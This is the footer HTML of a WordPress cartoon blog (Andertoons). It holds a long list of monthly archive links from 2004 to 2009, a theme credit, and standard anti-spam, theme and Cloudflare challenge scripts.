	<li><a href='https://blog.andertoons.com/2009/05'>May 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/04'>April 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/03'>March 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/02'>February 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/01'>January 2009</a></li>
	<li><a href='https://blog.andertoons.com/2008/12'>December 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/11'>November 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/10'>October 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/09'>September 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/08'>August 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/07'>July 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/06'>June 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/05'>May 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/04'>April 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/03'>March 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/02'>February 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/01'>January 2008</a></li>
	<li><a href='https://blog.andertoons.com/2007/12'>December 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/11'>November 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/10'>October 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/09'>September 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/08'>August 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/07'>July 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/06'>June 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/05'>May 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/04'>April 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/03'>March 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/02'>February 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/01'>January 2007</a></li>
	<li><a href='https://blog.andertoons.com/2006/12'>December 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/11'>November 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/10'>October 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/09'>September 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/08'>August 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/07'>July 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/06'>June 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/05'>May 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/04'>April 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/03'>March 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/02'>February 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/01'>January 2006</a></li>
	<li><a href='https://blog.andertoons.com/2005/12'>December 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/11'>November 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/10'>October 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/09'>September 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/08'>August 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/07'>July 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/06'>June 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/05'>May 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/04'>April 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/03'>March 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/02'>February 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/01'>January 2005</a></li>
	<li><a href='https://blog.andertoons.com/2004/12'>December 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/11'>November 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/10'>October 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/09'>September 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/08'>August 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/07'>July 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/06'>June 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/05'>May 2004</a></li>
			</ul>

			</aside>
					</div><!-- .widget-area -->

				
			</div><!-- .footer-widgets -->

		
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Libre 2 by <a href="http://wordpress.com/themes/" rel="designer">Automattic</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript" id="libre-2-script-js-extra">
/* <![CDATA[ */
var libreadminbar = [""];
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/libre.js?ver=20150623" id="libre-2-script-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/navigation.js?ver=20120206" id="libre-2-navigation-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/skip-link-focus-fix.js?ver=20130115" id="libre-2-skip-link-focus-fix-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c12ca78eedfcf4f',t:'MTc2ODk1NjM0OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
